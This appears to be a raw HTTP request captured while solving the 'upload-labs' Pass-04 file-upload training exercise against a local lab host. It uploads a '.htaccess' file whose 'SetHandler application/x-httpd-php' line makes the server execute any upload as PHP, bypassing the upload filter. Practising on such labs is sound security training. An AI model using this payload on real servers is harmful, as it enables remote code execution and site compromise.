 POST /uploadlabs/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/uploadlabs/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------30333176734664
Content-Length: 338
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------30333176734664--